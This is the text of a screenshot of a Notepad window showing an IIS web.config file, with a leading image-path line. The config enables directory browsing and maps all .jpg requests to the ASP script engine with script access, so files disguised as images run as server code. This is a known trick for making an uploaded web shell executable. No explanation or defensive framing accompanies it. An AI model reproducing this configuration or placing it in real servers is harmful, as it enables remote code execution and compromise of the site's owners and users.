 web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
        <directoryBrowse enabled="true" />
            <httpHandlers>
        <add name="jpg" path="*.jpg" verb="POST,GET,HEAD"
modules="IsapiModule"
scriptProcessor="%windir%\\system32\\inetsrv\\asp.dll"
resourceType="File" requireAccess="Script"/>
           </httpHandlers>
    </system.webServer>
</configuration>